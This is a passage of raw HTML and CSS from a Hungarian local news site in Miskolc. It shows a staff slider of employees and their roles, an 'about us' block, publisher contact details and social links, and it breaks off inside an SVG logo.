url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" 